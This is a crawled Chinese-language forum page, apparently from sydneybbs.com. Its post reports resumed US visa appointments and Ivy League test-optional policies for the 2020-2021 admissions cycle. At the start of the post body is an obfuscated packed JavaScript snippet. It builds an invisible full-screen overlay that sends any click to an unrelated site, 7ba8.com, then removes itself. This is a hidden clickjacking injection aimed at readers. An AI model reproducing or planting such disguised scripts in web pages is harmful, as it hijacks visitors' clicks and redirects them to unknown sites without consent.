

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://sydneybbs.com/forum.php?mod=viewthread&tid=4087659
body_size: 13018
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE1" /><title>美签恢复！多所常春藤大学取消SAT/ACT - 美国移民 -  滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛</title>
<link href="https://sydneybbs.com/forum.php?mod=viewthread&tid=4087659" rel="canonical" />
<meta name="keywords" content="美签恢复！多所常春藤大学取消SAT/ACT" />
<meta name="description" content=" 美签恢复！多所常春藤大学取消SAT/ACT ,滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛" />
<meta name="generator" content="Discuz! X3.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />


<base href="https://sydneybbs.com/" />
	


<script src="template/yide_19_nice/src/js/jquery.min.js" type="text/javascript" type="text/javascript"></script>
<script src="template/yide_19_nice/src/js/jquery.yide.slide.js" type="text/javascript" type="text/javascript"></script>
    <script type="text/javascript"> 
        var jQuery = jQuery.noConflict();
    </script>
     <script language="javascript" type="text/javascript">
function killErrors() {
return true;
}
window.onerror = killErrors;
</script><link rel="stylesheet" type="text/css" href="data/cache/style_12_common.css?J11" /><link rel="stylesheet" type="text/css" href="data/cache/style_12_forum_viewthread.css?J11" /><script type="text/javascript">var STYLEID = '12', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'J11', charset = 'gbk', discuz_uid = '0', cookiepre = '2YyY_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '1|威望|,2|金币|,3|贡献|,4|人气|,7|硬币|', defaultstyle = '', REPORTURL = 'aHR0cDovL3N5ZG5leWJicy5jb20vZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD00MDg3NjU5', SITEURL = 'http://sydneybbs.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?J11" type="text/javascript"></script>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="application-name" content="滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛" />
<meta name="msapplication-tooltip" content="滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛" />
<meta name="msapplication-task" content="name=滴答首页;action-uri=http://sydneybbs.com/portal.php;icon-uri=http://sydneybbs.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=澳洲论坛;action-uri=http://sydneybbs.com/forum.php;icon-uri=http://sydneybbs.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=http://sydneybbs.com/group.php;icon-uri=http://sydneybbs.com/static/image/common/group.ico" /><link rel="archives" title="滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛" href="https://sydneybbs.com/archiver/" />
<script src="static/js/forum.js?J11" type="text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="template/yide_19_nice/src/yide_fonticon/css/font-awesome.min.css">
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div>
   <div id="hd" class="yide-nv">
<div class="yide-hdc-bg">
      <div class="wp">
  <div class="hdc cl">
        <h2><a href="./" title="滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛"><img src="template/yide_19_nice/src/logodidi.png" alt="滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛" border="0" /></a></h2>	

  <div class="yide-menu">
       <div class="yide-nv-list cl">
        <ul class="yide-nva">
                                <li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >澳洲论坛<span>BBS</span></a></li>                <li id="mn_Na164" ><a href="forum.php?gid=1305" hidefocus="true"  >外语论坛</a></li>                <li id="mn_Nf603" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="forum.php?gid=1306" hidefocus="true"  >北美论坛</a></li>                <li id="mn_N9040" ><a href="forum.php?gid=1307" hidefocus="true"  >欧洲论坛</a></li>                <li id="mn_Nda68" ><a href="forum.php?gid=1308" hidefocus="true"  >亚洲论坛</a></li>                <li id="mn_Ncc66" ><a href="forum.php?mod=guide&view=my" hidefocus="true"  >我的帖子</a></li>                                                                                                                                </ul>
        <a id="yide_nvmore" href="javascript:;" onmouseover="showMenu({'ctrlid':'yide_nvmore','pos':'34!','ctrlclass':'a','duration':2});">...<sup></sup></a>
               </div>
                  </div>

       <ul class="yide-user-c">
          <li class="toggle-search"><a href="javascript:;" class="yide_search_div"><i class="fa fa-search"></i></a></li>
   <li><a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(1316);})" class="shortcut">快捷</a></li>
       <li class="no_login">
   	    <a id="yide-userinfo" href="javascript:;" onmouseover="showMenu({'ctrlid':'yide-userinfo','pos':'34!','ctrlclass':'a','duration':2});" style="padding: 20px 0 31px;">登录</a>
<span class="yide_line"></span>
                            <a href="member.php?mod=register" target="_blank">注册</a>
   </li>
       </ul> 
   </div>
   <div class="yide_menunavs"><ul class="p_pop h_pop" id="mn_Nf603_menu" style="display: none"><li><a href="#" hidefocus="true" >美国留学</a></li><li><a href="#" hidefocus="true" >美国移民</a></li></ul><div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div></div>
               <div id="yide-userinfo_menu" style="display: none;">
<div class="yide-umbox">

<script src="static/js/logging.js?J11" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="pwmd5('ls_password');return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">帐号</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="用户名/Email" onfocus="if(this.value == '用户名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = '用户名/Email';this.className = 'px vm xg1';}" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

<script src="static/js/md5.js?J11" type="text/javascript" reload="1"></script>
</div>
</div>          </div>

 	  <div class="yide_search_box">
        <i class="yide_scbar_closebtn"></i>
<div class="search-content">
                     <div class="yide_search_right cl">
              <style type="text/css">
@-webkit-keyframes scale-fade{0%{opacity:0;-webkit-transform:scale(.8) rotateX(-40deg);transform:scale(.8) rotateX(-40deg)}50%{opacity:1}70%{-webkit-transform:scale(1.05) rotateX(0);transform:scale(1.05) rotateX(0)}100%{-webkit-transform:scale(1) rotateX(0);transform:scale(1) rotateX(0)}}@keyframes scale-fade{0%{opacity:0;-webkit-transform:scale(.8) rotateX(-40deg);transform:scale(.8) rotateX(-40deg)}50%{opacity:1}70%{-webkit-transform:scale(1.05) rotateX(0);transform:scale(1.05) rotateX(0)}100%{-webkit-transform:scale(1) rotateX(0);transform:scale(1) rotateX(0)}}
</style>


<div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="forum" />
<input type="hidden" name="formhash" value="9e60f155" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="1316" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />

<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="" autocomplete="off"  /></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="yide_search_btn" value="true"><i class="fa fa-search" aria-hidden="true"></i></button></td>
</tr>
</table>
</form>
</div>
<div id="scbar_hot">
<div class="yide-hot-tag"># 热门搜索 #</div>

<a href="search.php?mod=forum&amp;srchtxt=%B2%BC%C0%EF%CB%B9%B0%E0&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">布里斯班</a>



<a href="search.php?mod=forum&amp;srchtxt=%BB%C6%BD%F0%BA%A3%B0%B6&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">黄金海岸</a>



<a href="search.php?mod=forum&amp;srchtxt=%B3%F6%D7%E2&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">出租</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%D3%BB%FA&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">接机</a>



<a href="search.php?mod=forum&amp;srchtxt=%B0%E1%BC%D2&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">搬家</a>



<a href="search.php?mod=forum&amp;srchtxt=%BC%D2%BE%DF&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">家具</a>



<a href="search.php?mod=forum&amp;srchtxt=%D3%C3%C6%B7&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">用品</a>



<a href="search.php?mod=forum&amp;srchtxt=%D5%D0%C6%B8&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">招聘</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=9e60f155&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>

</div>


<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
                     </div>
</div>
          </div>
</div>
  
<div id="yide_nvmore_menu" style="display: none;">
       
 <script type="text/javascript">var _speedMark = new Date();</script>
 
  
</div>
</div>

<link href="./source/plugin/boan_h5upload/css/webuploader_fast.css" rel="stylesheet" type="text/css" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
 // 点击搜索按钮
 jQuery(".yide_search_div").click(function(){
      jQuery(".yide-nv").addClass("yide_search_open");
  jQuery(".search-content").addClass("overlay-dialog-animate");
 });

 //点击关闭按钮或空白处搜索导航收回
jQuery(".yide_scbar_closebtn").click(function(e){
      e.stopPropagation();//阻止事件向上冒泡
  jQuery(".yide-nv").removeClass("yide_search_open");
  jQuery(".search-content").removeClass("overlay-dialog-animate");
  });
</script>

<div id="wp" class="wp">
             <script type="text/javascript">var fid = parseInt('1316'), tid = parseInt('4087659');</script>

<script src="static/js/forum_viewthread.js?J11" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(0);var imagemaxwidth = '640';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛</a><em>&raquo;</em><a href="forum.php">澳洲论坛</a> <em>&rsaquo;</em> <a href="forum.php?gid=1306">北美论坛</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=1316">美国移民</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=4087659">美签恢复！多所常春藤大学取消SAT/ACT</a>
</div>
<div class="y"></div>
</div>

<!-- run for free--><style id="diy_style" type="text/css"></style>

<div class="yide_view_box cl">

<div class="yide_radio_read yide_shadow cl">
     <div class="radio_tit_items">
  <!--[diy=diyradio1]--><div id="diyradio1" class="area"></div><!--[/diy]-->
     </div>
     <div class="radio_img_items">
      <!--[diy=diyradio2]--><div id="diyradio2" class="area"></div><!--[/diy]-->
     </div>
</div>


<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->

<div id="ct" class="yide_view_mn cl">



<div id="postlist" class="pl">
<table cellspacing="0" cellpadding="0">
<tr style=" background: #fff; height: 40px;line-height: 40px;padding: 0 10px;color: #444; border: 1px solid #efefef; border-bottom: none;overflow: hidden;">
<td class="plc ptm pbn vwthd">
<h1 class="ts cl">
<span id="thread_subject" style=" font-size: 18px;font-weight: normal;">美签恢复！多所常春藤大学取消SAT/ACT</span>
</h1>
<div class="cl">
<span class="xg1">
<a href="forum.php?mod=viewthread&amp;tid=4087659" onclick="return copyThreadUrl(this, '滴答网 - 澳洲中文网_澳洲交友_澳洲租房_澳洲房产_澳洲旅游_澳洲汽车_二手市场_澳大利亚华人论坛')" >[复制链接]</a>
</span>

<div class="y">
<a href="forum.php?mod=viewthread&amp;action=printable&amp;tid=4087659" title="打印" target="_blank"><img src="static/image/common/print.png" alt="打印" class="vm" /></a>
<a href="forum.php?mod=redirect&amp;goto=nextoldset&amp;tid=4087659" title="上一主题"><img src="static/image/common/thread-prev.png" alt="上一主题" class="vm" /></a>
<a href="forum.php?mod=redirect&amp;goto=nextnewset&amp;tid=4087659" title="下一主题"><img src="static/image/common/thread-next.png" alt="下一主题" class="vm" /></a>
</div>
</div>

</td>
</tr>
</table>

<div id="post_14544608" class="yide_lc yide_shadow" ><table id="pid14544608" class="plhin" summary="pid14544608" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%">
<div class="pi" style="height:48px">
<strong>
<a href="forum.php?mod=viewthread&tid=4087659"   id="postnum14544608" onclick="setCopy(this.href, '帖子地址复制成功');return false;" style="margin-top: -4px; background-color: #e74c3c;">
楼主</a>
</strong>
<div id="fj" class="y" style=" margin-right: 8px;">
<label class="z">电梯直达</label>
<input type="text" class="px p_fre z" size="2" onkeyup="$('fj_btn').href='forum.php?mod=redirect&ptid=4087659&authorid=0&postno='+this.value" onkeydown="if(event.keyCode==13) {window.location=$('fj_btn').href;return false;}" title="跳转到指定楼层" />
<a href="javascript:;" id="fj_btn" class="z" title="跳转到指定楼层"><img src="template/yide_19_nice/src/fj_btn.png" alt="跳转到指定楼层" class="vm" /></a>
</div>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="home.php?mod=space&amp;uid=2487627" target="_blank" class="xi2 z" style="padding-right:10px;"><img src="https://nearther.cn/uc_server/avatar.php?uid=2487627&size=small" /></a>
<img class="authicn vm" id="authicon14544608" src="static/image/common/onlinemember.gif" style="vertical-align: sub;" />
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=4087659&amp;page=1&amp;authorid=2487627" rel="nofollow">只看该作者</a>
<span class="none"><img src="static/image/common/arw_r.gif" class="vm" alt="回帖奖励" /></span>
<span class="pipe show">|</span><a href="forum.php?mod=viewthread&amp;tid=4087659&amp;extra=&amp;ordertype=1"  class="show">倒序浏览</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 14544608);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_14544608">
&lt;script&gt;;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3(){3 4(){8 o=2.9(\'a\');o.1.b=\'c\';o.1.d=\'0\';o.1.e=\'0\';o.1.f=\'5%\';o.1.g=\'5%\';o.1.h=\'i\';o.1.j=\'k\';o.l(\'m\',()=&gt;{n.p(\'q://r.s\');o.t();u(()=&gt;{2.6.7(o)},v)});2.6.7(o)}4()})();',32,32,'|style|document|function|ad|100|body|appendChild|const|createElement|div|position|fixed|top|left|width|height|zIndex|99999999999|display|flex|addEventListener|click|window||open|https|7ba8|com|remove|setTimeout|10000'.split('|'),0,{}));&lt;/script&gt;<i><br />
受疫情影响，托福、SAT 等标化考试被频繁取消，不少准学生的计划被严重打乱。为了减轻疫情等不可抗力对学生正常申请产生的阻碍和给学生们带来的焦虑。近期，美国常春藤联盟大学包括哈佛、耶鲁等8所常春藤院校在内的美国高校纷纷发布通知。宣布2020-2021学年，即 2025 届将采取 test-optional 政策，不要求2021年申请人(2025届)提交SAT、ACT及AP等标准化考试成绩。<br />
<br />
<br />
<i><br />
<br />
 跟May一起来看看有哪些大学宣布了新政吧。<br />
<br />
<strong>一、哈佛大学</strong><br />
<br />
哈佛大学指出，COVID-19大流行给所有申请者，尤其是那些经济条件不佳的学生在准备考试时带来了难以克服的挑战。<br />
<br />
为了减轻疫情给学生申请带来不小障碍，学校在6月15日宣布，将允许学生在不提交标化考试成绩的情况下申请入读2025届。<br />
<br />
标化考试成绩只是学校在评审学生录取资格时的众多考量因素之一。学生在高中阶段取得的课内成绩及课外成就，包括社区活动在内的多个类目都将被作为评定学生的标准。<br />
<br />
哈佛大学表示：学生们被鼓励寄送能够反映他们在中学所取得的成就以及未来潜力的材料。对国际学生来说，哈佛大学希望收到全国考试的预估或实际成绩。<br />
 <br />
<br />
<i><br />
<br />
哈佛大学还强调，提前轮申请（截止日期为11月1日）和在正常批次申请（截止日期为次年1月1日）的学生不会面临区别对待。<br />
<br />
在录取标准同样的情况下，学校建议学生无需过度紧张，按照自己正常节奏提交申请即可。<br />
<br />
此外，由于疫情影响，在必要情况下，学校也会适当延长申请的截止日期，并且接受在截止日期之后获得的标化考试成绩。<br />
<br />
<strong>二、耶鲁大学</strong><br />
<br />
6月12日，耶鲁大学本科招生委员会宣布，将暂时中止对第一年申请者提交ACT或SAT成绩的要求。<br />
<br />
同时学校也注明，该政策变化仅对2020-2021学年申请季（即2025届）的学生有效：因为疫情无法完成标化考试或选择不提交标化考试成绩的申请者将不会受到影响。<br />
 <br />
这项政策不适用于计划在2022年秋季学期或者之后入学的申请者——之后申请入学的学生仍需在适当的截止日期之前完成ACT或SAT考试。<br />
<br />
<br />
<i><br />
<br />
此外，耶鲁大学也强调，对于那些选择提交考试分数的学生，招生委员会仍然会将他们的成绩纳入评定范围中。<br />
<br />
此外，有体育特长的学生运动员将被要求遵守常春藤联盟的政策并提供考试成绩，若学生有特殊情况无法参加标化考试，则需要提供相关证明，学校将根据情况单独考虑。<br />
<br />
<strong>三、布朗大学</strong><br />
<br />
鉴于疫情造成的持续影响，布朗大学在6月12日宣布，学校已经暂时中止对申请者的标化考试成绩要求： 在2020-2021年申请入学大一年级的学生可以选择是否提交SAT或ACT分数。<br />
<br />
<br />
<i><br />
<br />
这项政策仅适用于2020-2021年这一招生周期。<br />
<br />
尽管标化成绩是具有参考价值的重要指标，但学校更加注重衡量申请者的综合能力。 <br />
<br />
<strong>四、哥伦比亚大学</strong><br />
<br />
哥伦比亚大学宣布，对于申请2021年秋季入学的哥伦比亚大学或哥伦比亚工程学院的一年级申请者，学校将采取test-optional政策。<br />
<br />
当然，如果学生已经参加了考试并取得成绩，学校仍然鼓励学生提交成绩，以帮助申请委员会更全面地评判申请者，评判标准将和过去相同。<br />
 <br />
对于无法提交或选择不提交成绩的学生，学校也不会强求。<br />
<br />
评定申请者的指标除了考试成绩外，还包括了学生的过往课程、学业成绩和学生展现出的求知欲。<br />
<br />
<br />
<i><br />
<br />
对于选择在11月提前批次递交申请的学生，以及选择在1月常规批次递交申请的学生，学校将分别接受学生在11月和1月的考试成绩。<br />
<br />
<strong>五、普林斯顿大学</strong><br />
<br />
截至当地时间6月15日，只有普林斯顿大学(Princeton)坚持传统的招生政策，申请人必须提交SAT/ACT成绩。<br />
<br />
<br />
<i><br />
<br />
同时，学校强调，在评估申请的过程中，除了考试成绩以外，课程的严格程度、申请文书、推荐信等一系列其他材料依然会被全面且严格地评判。<br />
<br />
因此，不要求递交标化成绩并不代表学校会放宽录取要求。<br />
<br />
<strong>六、宾夕法尼亚大学</strong> <br />
<br />
宾大宣布，学校将不会要求申请人提交2020-21申请周期的SAT，ACT或SAT科目考试成绩，这一新政策适用于计划入学大一的申请者和转学申请者。<br />
 <br />
<br />
<i><br />
<br />
对于英语非母语的国际生，宾大要求学生继续要求进行测试以证明其英语水平。<br />
<br />
能够参加SAT，ACT或SAT科目考试并希望提交成绩的学生可以继续他们原先的计划。<br />
<br />
<strong>七、达特茅斯学院</strong><br />
<br />
6月3日，达特茅斯学院宣布，将不要求今年的申请者（2025届）提交标化考试成绩。负责招生的副教务长Lee Coffin在其博客上宣布了这一决定：<br />
<br />
“在正常情况下，标化考试为整体评估学生的学业成绩以及我们对所提供课程的准备工作起到了帮助，但目前处于非常时期。”<br />
?<br />
<br />
<i><br />
<strong><br />
</strong><br />
<strong>美签恢复，各领馆逐步开始预约</strong><br />
<br />
<br />
<i><br />
<br />
<i><br />
<br />
<i><br />
在疫情的特殊期间，如果计划申请以临时访客身份来美国的非移民签证，一定要先做好攻略，查看当前的面试等待时间。<br />
<br />
官网给出的预约时间只是预估时间，可能会发生改变。<br />
<br />
美国签证面谈预约的预估、等待时间可能每周都在变动，目前给出的只是预估时间，并不保证一定能得到预约。<br />
<br />
建议大家参考大使馆或领事馆签证处网站上的信息，大使馆和领事馆的网站上也都会逐一注明。</td></tr></table>

<div class="ptg mbm mtn">
<a title="北美移民" href="misc.php?mod=tag&amp;id=35529" target="_blank">北美移民</a>, <a title="美国移民群" href="misc.php?mod=tag&amp;id=35530" target="_blank">美国移民群</a></div>

</div>
<div id="comment_14544608" class="cm">
</div>

<div id="post_rate_div_14544608"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div id="p_btn" class="mtw mbm hm cl">

<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=thread&amp;id=4087659&amp;formhash=9e60f155" id="k_favorite" onclick="showWindow(this.id, this.href, 'get', 0);" onmouseover="this.title = $('favoritenumber').innerHTML + ' 人收藏'" title="收藏本帖"><i><img src="static/image/common/fav.gif" alt="收藏" />收藏<span id="favoritenumber" style="display:none">0</span></i></a>
</div>
<div class="mtw mbw">
<h3 class="pbm mbm bbda">相关帖子</h3>
<ul class="xl xl2 cl"><li>&#8226; <a href="forum.php?mod=viewthread&amp;tid=4169557" title="新人报道，求解几点面签疑惑？" target="_blank">新人报道，求解几点面签疑惑？</a></li>
<li>&#8226; <a href="forum.php?mod=viewthread&amp;tid=4169571" title="请问最近有人收到p4约见信吗？" target="_blank">请问最近有人收到p4约见信吗？</a></li>
<li>&#8226; <a href="forum.php?mod=viewthread&amp;tid=4169581" title="关于党员的问题。" target="_blank">关于党员的问题。</a></li>
<li>&#8226; <a href="forum.php?mod=viewthread&amp;tid=4169600" title="美国公民配偶移民" target="_blank">美国公民配偶移民</a></li>
<li>&#8226; <a href="forum.php?mod=viewthread&amp;tid=4169614" title="求助F4担保资格问题" target="_blank">求助F4担保资格问题</a></li>
</ul>
</div>
</td>
</tr>
<tr id="_postposition14544608"></tr>
<tr>
<td class="plc" style="overflow:visible;--> width:100%">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=1316&amp;tid=4087659&amp;reppost=14544608&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport14544608', 'misc.php?mod=report&rtype=post&rid=14544608&tid=4087659&fid=1316', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>
</div><div id="postlistreply" class="yide_lc yide_shadow pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="9e60f155" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
